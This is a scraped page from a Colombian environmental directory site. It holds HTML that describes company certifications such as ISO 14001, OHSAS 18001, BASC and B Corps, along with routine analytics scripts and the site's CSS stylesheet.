				      		</div>
						</div>
					</div>
				</div>

				<div id="certificaciones-empresas" class="modal fade" tabindex="-1">
					<div class="modal-dialog modal-lg">
						<div class="modal-content">
							<div class="modal-header"><button type="button" class="close" data-dismiss="modal">×</button>
								<h4 id="myModalLabel" class="modal-title">Certificaciones de Empresas</h4>
							</div>
							<div class="modal-body">
								
								<div class="newsflash">
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Gestión Ambiental		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="ISO 14001 - Gestión Ambiental"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											ISO 14001 - Gestión Ambiental									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">La Certificación ISO 14001 tiene como propósito la creación de un Plan de Manejo Ambiental el cual debe contener:&nbsp;<span style="text-align: justify;">objetivos y metas ambientales, políticas y procedimientos para lograr esas metas, responsabilidades definidas, actividades de capacitación del personal, documentación y un sistema para controlar cualquier cambio y avance realizado. La norma ISO 14001 describe el proceso que debe seguir la empresa y le exige respetar las leyes ambientales nacionales.</span></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad y Salud en el Trabajo		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="OHSAS 18001 - Seguridad y Salud en el Trabajo"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											OHSAS 18001 - Seguridad y Salud en el Trabajo									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">La&nbsp;OHSAS 18001 certifica que la empresa protege de manera proactiva la salud y la seguridad de sus empleados, mediante la<span style="line-height: 15.6px;">&nbsp;gestión y control de los riesgos operativos y la salud ocupacional para mejorar el rendimiento. El estándar ofrece orientación sobre la evaluación de la salud y la seguridad, y sobre cómo gestionar más eficazmente estos aspectos de sus actividades empresariales.</span></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Gestión Energética		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="ISO 5001 - Gestión Energética"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											ISO 5001 - Gestión Energética									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">La ISO 5001 certifica que la empresa se encuentra realizando un uso eficiente de la energía. Este estándar ayuda a las empresas a reducir el uso de la energía, los costos relacionados y los gases de efecto invernadero. &nbsp;</span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Gestión de Calidad		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="ISO 9001 - Gestión de Calidad"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											ISO 9001 - Gestión de Calidad									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La Certificación ISO 9001 garantiza la calidad y mejora continua tanto de los productos como de los servicios que una empresa ofrece.</span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Responsabilidad Social		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="ISO 26001 - Responsabilidad Social"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											ISO 26001 - Responsabilidad Social									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La ISO 26001 es una guía para que las organizaciones operen de una manera socialmente responsable y de esta forma contribuir al desarrollo sostenible. Su principal objetivo es<span style="font-family: 'PT Sans', sans-serif; line-height: 22.75px;">&nbsp;integrar la responsabilidad social corporativa en los diferentes sistemas de gestión existentes en las empresas.</span></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Contratistas		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="RUC - Seguridad Industrial, Salud Ocupacional y Medio Ambiente"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											RUC - Seguridad Industrial, Salud Ocupacional y Medio Ambiente									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; color: #000000; font-family: arial, helvetica, sans-serif;"><span style="line-height: 16.9px;">El RUC es un sistema de información operado por el</span><a href="http://www.consejocolombianodeseguridad.org.co/ruc.php" style="text-decoration: none; color: #000000; font-family: Arial, Helvetica, sans-serif; font-size: 13px; line-height: 16.9px;">&nbsp;Consejo</a>&nbsp;Colombiano de Seguridad<span style="line-height: 16.9px;">&nbsp;en donde se recopilan los resultados sobre la gestión de las empresas contratistas en Seguridad Industrial, Salud Ocupacional y Medio Ambiente.&nbsp;</span></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Comercio Seguro		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="BASC - Comercio Seguro"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											BASC - Comercio Seguro									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="color: #000000; font-size: 12pt;"><span style="font-family: arial, helvetica, sans-serif;">La certificación BASC garantiza que los productos y servicios de una empresa son sometidos a una estricta vigilancia en todas las áreas,</span> <span style="font-family: arial, helvetica, sans-serif;">promoviendo&nbsp;</span><span style="font-family: 'Trebuchet MS', Arial, Helvetica, sans-serif; line-height: 16.9px; text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">mejores prácticas y mejora continua en beneficio de la seguridad del comercio internacional.</span></span></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Responsabilidad Social		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/sistemab-logo.png" alt="Empresas B">
									<h4 class="newsflash-title">
											Empresas B									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Las Empresas B se comprometen a crear impacto positivo en la sociedad y el medio ambiente, amplían el deber fiduciario de accionistas y gestores para incluir intereses no financieros, se comprometen a operar con altos estándares de gestión y transparencia, son parte de una Comunidad Global e incorporan objetivos no financieros en el largo plazo</span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">&nbsp;<a href="https://sistemab.org/como-me-sumo/" style="color: #000000;">https://sistemab.org/como-me-sumo/</a></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Desarrollo Sostenible		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="Pacto Global"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											Pacto Global									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">La Red Local del Pacto Global en Colombia promueve los Objetivos de Desarrollo Sostenible - ODS y los diez principios de las Naciones Unidas enmarcados en cuatro ejes: Derechos Humanos, Estándares Laborales, Medio Ambiente y Transparencia. Moviliza también diferentes plataformas como el Mandato por el Agua, Cuidado del Agua, Empresas por la Paz, Empoderamiento Económico de las Mujeres y una plataforma local denominada Red Colombia contra el Trabajo Infantil. Además, propende espacios para compartir buenas prácticas, experiencias, alianzas y acciones colectivas que generen valor y conocimiento en las organizaciones y que contribuyen a la construcción de un mundo mejor.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;">Acorde con la declaración de Río sobre el Medio Ambiente y el Desarrollo de 1992, la Red Pacto Global Colombia está comprometida con los principios de precaución respecto a los desafíos medioambientales, de responsabilidad ambiental y de uso de tecnologías respetuosas con el medio ambiente.</span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="http://www.pactoglobal-colombia.org/" target="_blank" style="color: #1155cc; font-family: arial, sans-serif; font-size: 12.8px; text-align: justify;" rel="noopener">www.pactoglobal-colombia.org</a></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Seguridad Alimentaria		</div>
		<div class="caption tag-caption">
						<!-- <img class="img-responsive" data-src="holder.js/300x200" alt="ISO 22000 - Seguridad Alimentaria"> -->
			<div class="hidden_img"></div>
									<h4 class="newsflash-title">
											ISO 22000 - Seguridad Alimentaria									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La ISO 22000 es aplicable para toda la cadena de suministro, desde los agricultores y ganaderos, pasando por los procesadores y envasado, hasta el transporte y punto de venta. Certifica que la empresa tiene la capacidad para controlar los peligros que pueden afectar la inocuidad.&nbsp;</span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
<div class="etiquetas">
	<div class="thumbnail">
		<div class="tag-category-tag">
			Animales de granja		</div>
		<div class="caption tag-caption">
						<img class="img-responsive pull-left tag-image" src="/directorio-ambiental/images/logo_etiquetas/BBFAW.jpg" alt="Business Benchmark on Farm Animal Welfare - BBFAW">
									<h4 class="newsflash-title">
											Business Benchmark on Farm Animal Welfare - BBFAW									</h4>
									<div class="latest-intro-text">
								<p style="text-align: justify;"><span style="background-color: inherit; color: inherit; font-family: arial, helvetica, sans-serif; font-size: 12pt;">El Business Benchmark on Farm Animal Welfare (BBFAW, por sus siglas en inglés) es un informe que clasifica públicamente a las empresas de alimentación líderes en el mundo según sus políticas y prácticas de bienestar en los animales de granja. Es considerado el principal medidor mundial de la gestión del bienestar de animales de granja, de su compromiso político y del desempeño y la divulgación en las empresas alimentarias.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><a href="https://www.bbfaw.com/">https://www.bbfaw.com/</a></span></p>			</div>
			<div>
							</div>
		</div>
	</div>
</div>
</div>

							</div>
							<div class="modal-footer">
								
								<button type="button" class="btn btn-default" data-dismiss="modal">Cerrar</button>
				      		</div>
						</div>
					</div>
				</div>
<script id="modal-body-tmp" type="text/x-handlebars-template">
	<div class="col-xs-8 col-sm-4">
		<div id="mt-pr-big" class="og-pr-image">
			  {{#if medias.0.file_url}}
					<img id="zoomIt" src="/directorio-ambiental/{{medias.0.file_url}}" alt="{{ 0.product_name }}" class="img-responsive">
			  {{/if}}
		</div>
		<ul class="list-inline mt-social-share">
			<li><a href="mailto:?body={{uriEncode localdata.url}}" class="mt-pr-share mt-pr-email"><i class="fa fa-envelope-o"></i> EMAIL</a></li>
			<li><a id="shareTw" href="https://twitter.com/intent/tweet?url={{uriEncode localdata.url}}&text={{uriEncode 0.product_name }}" data-name="{{ 0.product_name }}" data-url="{{localdata.url}}" class="mt-pr-share mt-pr-twitter" target="_blank"><i class="fa fa-twitter"></i> TWEET</a></li>
			<li><a id="shareFb" href="#" data-url="{{localdata.url}}" class="mt-pr-share mt-pr-facebook" target="_blank"><i class="fa fa-facebook"></i> COMPARTIR</a></li>
		</ul>
	</div>
	{{#compare medias.length 1 operator=">"}}
	<div class="col-xs-4 col-sm-1">
		<div class="additional-images">
			<ul class="list-unstyled">
				{{#each medias}}
					<li>
						<a href="#" class="mt-pr-thumb og-pr-image" data-thumb="{{file_url}}" data-slide-to="{{@index}}"><img src="/directorio-ambiental/{{file_url}}" class="img-responsive"></a>
					</li>
				{{/each}}
			</ul>
			<div class="clear"></div>
		</div>
	</div>
	<div class="col-xs-12 col-sm-7">
	{{else}}
	<div class="col-sm-8">
	{{/compare}}
		<div class="mt-product-info">
			<h1 class="mt-product-name">{{0.product_name}}</h1>
			<h2 class="text-muted mt-product-brand">Por: <span>{{0.mf_name}}</span></h2>
			<h1 class="mt-product-price">$ {{pricify prices.0.product_price prices}} </h1>
		</div>
		<div class="mt-product-purchase clear">
		</div>
		<div class="mt-product-extra hidden-xs">
			<ul class="nav nav-tabs" role="tablist">
				<li class="active"><a href="#mt-product-description" role="tab" data-toggle="tab">DESCRIPCIÓN</a></li>
				{{#each customs}}
					{{#compare layout_pos 'addtocart' operator="!=="}}
						<li><a href="#mt-product-custom-{{virtuemart_customfield_id}}" role="tab" data-toggle="tab">{{custom_title}}</a></li>
					{{/compare}}
				{{/each}}
			</ul>
			<div class="tab-content">
				<div class="tab-pane fade in active" id="mt-product-description">{{{0.product_desc}}}</div>
				{{#each customs}}
					{{#compare layout_pos 'addtocart' operator="!=="}}
						<div class="tab-pane fade" id="mt-product-custom-{{virtuemart_customfield_id}}"><h3>{{customfield_value}}</h3></div>
					{{/compare}}
				{{/each}}
			</div>
		</div>
		<div id="custom_flds_container_mvl" class="visible-xs">
			<div class="panel-group" id="custom_flds_accordion" role="tablist" aria-multiselectable="true">
				{{#if 0.product_desc}}
					<div class="panel panel-default">
						<div class="panel-heading" role="tab" id="headingDesc">
							<h4 class="panel-title">
								<a role="button" data-toggle="collapse" data-parent="#custom_flds_accordion" href="#fld_description" aria-expanded="true" aria-controls="headingDesc">
								Descripci&oacute;n
								<i class="fa fa-minus-square pull-right"></i>
								<i class="fa fa-plus-square pull-right"></i>
								</a>
							</h4>
						</div>
						<div id="fld_description" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingDesc">
				 			<div class="panel-body">
				 				{{{0.product_desc}}}
				 			</div>
				 		</div>
				 	</div>
				{{/if}}
				{{#each customs}}
					{{#compare layout_pos 'addtocart' operator="!=="}}
						<div class="panel panel-default">
							<div class="panel-heading" role="tab" id="fld_{{virtuemart_customfield_id}}_heading">
								<h4 class="panel-title">
									<a role="button" data-toggle="collapse" data-parent="#custom_flds_accordion" href="#fld_{{virtuemart_customfield_id}}_mv" aria-expanded="true" aria-controls="fld_{{virtuemart_customfield_id}}_heading">
										{{custom_title}}
										<i class="fa fa-minus-square pull-right"></i>
										<i class="fa fa-plus-square pull-right"></i>
									</a>
								</h4>
							</div>
							<div id="fld_{{virtuemart_customfield_id}}_mv" class="panel-collapse collapse" role="tabpanel" aria-labelledby="fld_{{virtuemart_customfield_id}}">
					 			<div class="panel-body">
					 				{{customfield_value}}
								</div>
							</div>
						</div>
					{{/compare}}
				{{/each}}
			</div>
		</div>
	</div>
</script>
				<!-- Newsletter Style -->
				<style type="text/css">
					#WFItem14761205 .wf-header{background-color:#FFF !important;text-align: center; text-transform: uppercase;}
					#WFItem14761205 .wf-label{font-size: 15px!important;font-family: 'Roboto', sans-serif;}
					#WFItem14761205{width: 100%!important;}
					#WFItem14761205 .wf-body{background-color: #f9f9f9!important;}
					#WFItem14761205 .wf-input{min-height: 25px;}
					#WFItem14761205 .wf-footer{background-color: #fff!important;}
				</style>
				<!-- Twitter Widget -->
				<script>
					!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
				</script>
				<!-- Body Scripts -->
				<script type="text/javascript" src="/directorio-ambiental/templates/jum/js/uform-iatai.js"></script>
				<script>

				</script>
				<!-- Start Alexa Certify Javascript -->
				<script type="text/javascript">
					_atrk_opts = { atrk_acct:"cSDFm1akKd60bm", domain:"catorce6.com",dynamic: true};
					(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
				</script>
				<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=cSDFm1akKd60bm" style="display:none" height="1" width="1" alt="" /></noscript>
				<!-- End Alexa Certify Javascript -->
			</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0e49f015dfb4d818b4a2662cc003fad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	</html>


--- FILE ---
content_type: text/css
request_url: https://www.catorce6.com/directorio-ambiental/templates/jum/css/custom.css
body_size: 10183
content:
/*HTML*/
body{font-family: 'Roboto', sans-serif;}
/*HTML END*/

/*GLOBAL CUSTOM*/
.clear{clear:both;}
.auto{margin:auto;}
.overflow-hidden{overflow-hidden:hidden;}
.hidden_img{display:block;height:50px;}
.hunnid{width:100px;}
.modal-dialog{z-index: 9999;}
/*GLOBAL CUSTOM END*/

/*FONT FACES*/
@font-face {font-family: 'font-awesome';
    src: url(../fonts/fontawesome-webfont.ttf);
}
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.3.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}

/*FONT FACES END*/

/*CUSTOM*/
h1{font-family: 'Oswald', sans-serif;margin: 15px 0;}
h2{font-family: 'Oswald', sans-serif;margin: 15px 0;}
h3{font-family: 'Oswald', sans-serif;margin: 15px 0;}
h4{font-family: 'Oswald', sans-serif;margin: 10px 0;}
.itemM{left:0px!important;width: 100%;position: relative!important;top:0px!important;}

#body{background: #00bfff; /* Old browsers */
background: -moz-linear-gradient(top,  #00bfff 0%, #d6d6d6 30%, #e5e5e5 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00bfff), color-stop(30%,#d6d6d6), color-stop(100%,#e5e5e5)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #00bfff 0%,#d6d6d6 30%,#e5e5e5 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #00bfff 0%,#d6d6d6 30%,#e5e5e5 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #00bfff 0%,#d6d6d6 30%,#e5e5e5 100%); /* IE10+ */
background: linear-gradient(to bottom,  #00bfff 0%,#d6d6d6 30%,#e5e5e5 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00bfff', endColorstr='#e5e5e5',GradientType=0 ); /* IE6-9 */
}
#body.foreign .welcome{display:none;}
#body.welcome .foreign{display:none;}
#topsponsor{margin: 10px 0;}
#botsponsor{margin: 10px 0;}

.translate

.buyS{display:block;margin-top:20px;}
.buyS a{color:#666666;font-size: 13px;font-family: 'Oswald', sans-serif;text-transform: uppercase;border:1px solid #666;text-decoration: none;padding: 6px;}

.u-extra-fields{margin-top:10px;}
.u-extra-fields .nav-tabs>li{}
/*.u-extra-fields .nav-tabs>li>a{padding:0 10px 0 0;transition:all .5s ease-in-out;font-size:12px;}*/
.u-extra-fields .nav-tabs>li>a{border: 1px solid #ddd;}
.u-extra-fields .nav-tabs>li.active>a,.u-extra-fields .nav-tabs>li.active>a:focus,.u-extra-fields .nav-tabs>li.active>a:hover{
  border: 1px solid #ddd;
}
.article-info .hits{display:none;}
.u-extra-fields ._info_container .tab-pane{padding-top:10px;padding-left:10px;}

#topbar .date #ty2udate88{padding-top:8px; }
#topbar{background: #333;color:#fff;min-height: 30px;padding: 5px;text-align: right;}
#topbar .searchtop{}
#topbar .searchtop .search .navbar-form{margin: 0;float: right!important;padding: 0px;}
#topbar .searchtop .search .navbar-form .input-group input#mod-search-searchword{border-radius: 4px; height: 25px;margin-top: 5px;}
#topbar .searchtop .search .navbar-form .input-group .input-group-btn{padding-left: 5px;}
#topbar .searchtop .search .navbar-form .input-group .input-group-btn button.btn-default{background: none; border: 0; color:#fff; font-size: 18px; padding: 0 5px;}
#topbar .redestop {padding-right: 0px;}
#topbar .redestop ul{margin-top: 5px;}
#topbar .redestop ul li a{color:#fff;}
#topbar .redestop ul .translate{cursor:pointer;}
#topbar .redestop ul #google_translate_element{display:none;}

.navbar{margin-bottom: 5px;}
.navbar-header{padding-top: 5px; padding-left: 0px;}
.navbar-header .custom a img{/*width: 75%;*/}

#main_menu{background: #000;border-bottom: 1px solid #ccc;border-top: 0px;border-right: 0px;border-left: 0px;border-radius: 0;overflow: hidden;min-height: 65px;transition:all .5s ease-in-out;padding-top: 10px;}
#main_menu #main-menu{padding-top: 20px;margin-right: 10px;}
#main_menu #main-menu .menu li.active a{background: none;}
#main_menu #main-menu .menu li a{color:#fff;font-size: 18px;font-family: 'Oswald', sans-serif;text-transform: uppercase;padding: 5px; font-weight: 300;}
#main_menu #main-menu .menu li a:hover{background: none;}

#main_menu #main-menu .menu li a.mini-cart i{font-size:20px;margin-right:5px;}
#main_menu #main-menu .menu li a.mini-cart .shopping-items{display:inline-block;}
#main_menu.navbar-fixed-top{transition:all .5s ease-in-out;}
#menu-superior .dropdown a.dropdown-toggle{cursor:pointer;}
#menu-superior .dropdown:hover .dropdown-menu{display:block;}

#menu-superior{padding: 0;}
#menu-superior ul li a{border-right: 1px solid #dfdfdf;color:#333333;font-size: 15px;font-family: 'Oswald', sans-serif;text-transform: uppercase;padding: 5px 10px; font-weight: 300;}
#menu-superior ul li:last-child a{border-right: none;}

.category-tag{position: absolute;}
.category-tag a{color:#fff;line-height: 2em;padding: 10px 15px;text-decoration: none;}
.category-tag-banner{background: #fff;padding: 5px 10px;position: absolute;z-index: 999;}

#content{background: #fff;box-shadow: 1px 1px 1px 2px #ccc;/*padding-top: 10px;*/padding-bottom: 30px;}

#content #content-left{margin-top: 10px;padding: 0; }
#content #content-left .published{color:#666;font-size: 10px;font-family: 'Roboto', sans-serif;}

#content #content-left .main_banner .category-tag-banner{display:none;}

#content #content-left .col-sm-6 .newsflash div .thumbnail a>img{max-height: 240px;}
#content #content-left .itemM .newsflash div .thumbnail>img{max-height: 240px;}
#content #content-left #actual{margin-top: 20px; padding-left:0px;}
#content #content-left #actual .newsflash .thumbnail{border-top:2px solid #666666;margin-bottom: 5px;}
#content #content-left #actual .newsflash .thumbnail .category-tag{background:#666666;}
#content #content-left #actual .newsflash .thumbnail .caption a.readmore{color:#666666;}
#content #content-left .newsflash .thumbnail{border:none;padding: 0px; border-radius: 0;margin-bottom: 0px;}
#content #content-left .newsflash .thumbnail .caption{padding: 9px 0px;text-align:left;}
#content #content-left .newsflash .thumbnail .caption h4.newsflash-title{color:#000;font-size: 19px;margin-top: 0; }
#content #content-left .newsflash .thumbnail .caption h4.newsflash-title a{color:#000;}
#content #content-left .newsflash .thumbnail .caption .latest-intro-text p{color:#333333;font-size: 12px; font-family: 'Roboto', sans-serif; line-height: 1.2em; }
#content #content-left .newsflash .thumbnail .caption a.readmore{background: none; border: 0;color:#000;font-size: 12px;padding: 0 5px;}
#content #content-left .newsflash .thumbnail .caption a.readmore i{padding-right: 5px;}

#content #content-left #agenda .agenda_module .agenda{background: #00003F!important; color:#fff!important;font-family: 'Roboto', sans-serif;font-size: 18px;margin-top: 0;margin-bottom: 0;padding:8px 15px;width: 40%;}
#content #content-left #agenda .agenda_module .agenda a{color:#fff;}
#content #content-left #agenda .agenda_module h3{background: #00003F!important; color:#fff!important;font-family: 'Roboto', sans-serif;font-size: 14px;margin-top: 0;margin-bottom: 0;padding:8px 15px;width: 22%;}
#content #content-left #agenda{margin-top: 20px; padding-right: 0px;}
#content #content-left #agenda .mod_events_latest_table{background: rgba(0,0,0,0.1); border-top: 2px solid #00003F; }
#content #content-left #agenda .mod_events_latest_table .mod_events_latest_first{background-color: inherit;border-width: 0;padding: 0px 10px;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest_first .day .mod_events_latest_date{color: #00003F; font-size:25px;font-family: 'oswald', sans-serif;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest_first .month .mod_events_latest_date{color: #00003F; font-size:19px;font-family: 'oswald', sans-serif;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest_first .mod_events_latest_content a{color: #000000; font-size:14px;font-family: 'Roboto', sans-serif;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest{background-color: inherit;border: 0;padding: 0px 10px;}
#agenda .mod_events_latest_table .mod_events_latest .day .mod_events_latest_date{color: #00003F; font-size:25px;font-family: 'oswald', sans-serif;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest .month .mod_events_latest_date{color: #00003F; font-size:19px;font-family: 'oswald', sans-serif;}
#content #content-left #agenda .mod_events_latest_table .mod_events_latest .mod_events_latest_content a{color: #000000; font-size:14px;}



#content #content-left #denuncia{margin-top: 20px; padding-right: 0px;}
#content #content-left #denuncia .newsflash .thumbnail{border-top:2px solid #FF7F00;margin-bottom: 5px;}
#content #content-left #denuncia .newsflash .thumbnail .category-tag{background:#FF7F00;}
#content #content-left #denuncia .newsflash .thumbnail .caption a.readmore{color:#FF7F00;}

#content #content-left #breves{margin-top: 10px; padding: 0px;}
#content #content-left #breves .titulobreves h4{color:#983352; font-size: 14px;}
#content #content-left #breves .newsflash .col-sm-4 .category-tag{background:#983352;top:14px;}
#content #content-left #breves .newsflash .col-sm-4 .thumbnail{margin-bottom: 0px;}
#content #content-left #breves .regionales .col-sm-4{padding-left: 0px;}
#content #content-left #breves .internacionales .col-sm-4{padding-left: 7px;padding-right: 7px;}
#content #content-left #breves .rse .col-sm-4{padding-right: 0px;}

#content #content-left #internacional{margin-top: 20px; padding-left: 0px;padding-right: 0;}
#content #content-left #internacional .newsflash .thumbnail{border-top:2px solid #265CFF;margin-bottom: 5px;}
#content #content-left #internacional .newsflash .thumbnail .category-tag{background:#265CFF;}
#content #content-left #internacional .newsflash .thumbnail .caption a.readmore{color:#265CFF;}

#content #content-left #investigacion{margin-top: 20px; padding-right: 0px;padding-left: 0;}
#content #content-left #investigacion .newsflash .thumbnail{border-top:2px solid #255E69;margin-bottom: 5px;}
#content #content-left #investigacion .newsflash .thumbnail .category-tag{background:#255E69;}
#content #content-left #investigacion .newsflash .thumbnail .caption a.readmore{color:#255E69;}

#sponsor{margin-bottom: 20px;}

#content #content-left .backgroundMO .media .media-body .latest-intro-text p{font-size: 12px;font-family: 'Roboto', sans-serif;}
#content #content-left .backgroundMO .media .media-body h4{padding-top: 5px;font-size: 22px;}
#content #content-left .backgroundMO .media .media-body h4 a{color:#000;}
#content #content-left .backgroundMO .media .media-body .autor{color:#666666;font-size: 12px;}

#content #content-left #editorial{margin-top: 40px; padding-left: 0px;padding-right: 0;}
#content #content-left #editorial .backgroundMO{border-top:2px solid #6C006C; padding-top: 10px;}
#content #content-left #editorial .backgroundMO .category-tag{background:#6C006C;top:-28px;}
#content #content-left #editorial .backgroundMO .media{background: rgba(180,0,180,0.1);}
#content #content-left #editorial .media-left a img {width: 65px;height: 84px;}

#content #content-left #habitat{float:right; margin-top: 20px; padding-right: 0px;padding-left: 0;}
#content #content-left #habitat .newsflash .thumbnail{border-top:2px solid #A2381D;}
#content #content-left #habitat .newsflash .thumbnail .category-tag{background:#A2381D;}
#content #content-left #habitat .newsflash .thumbnail .caption a.readmore{color:#A2381D;}

#content #content-left #comunidades{margin-top: 20px; padding-left: 0px;padding-right: 0;margin-bottom: 20px;}
#content #content-left #comunidades .newsflash .thumbnail{border-top:2px solid #D9B000;}
#content #content-left #comunidades .newsflash .thumbnail .category-tag{background:#D9B000;}
#content #content-left #comunidades .newsflash .thumbnail .caption a.readmore{color:#D9B000;}

#content #content-left #foto_fauna{float:right;margin-top: 20px; padding-right: 0px; margin-bottom: 20px;}

#content #content-left #cartas{margin-top: 20px; padding-left: 0px;}
#content #content-left #cartas .backgroundMO{border-top: 2px solid #0E4773;padding-top: 10px;}
#content #content-left #cartas .backgroundMO .category-tag{background:#0E4773;top:-28px;}
#content #content-left #cartas .backgroundMO .media .media-left{display: none;}
#content #content-left #cartas .backgroundMO .media .media-body h4{color:#666666; font-size: 19px;}
#content #content-left #cartas .backgroundMO .media .media-body h4:before{background:#0E4773;color:#fff;content: "\f0e0";font-size: 15px;;font-family: 'font-awesome';padding: 4px 5px;border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}

#content #content-left #columnistas{float:none;margin-top: 20px; padding-left: 0px;padding-right: 0;}
#content #content-left #columnistas .backgroundMO{border-top:2px solid #FF0000; padding-top: 10px;}
#content #content-left #columnistas .backgroundMO .category-tag{background:#FF0000;top:-28px;}
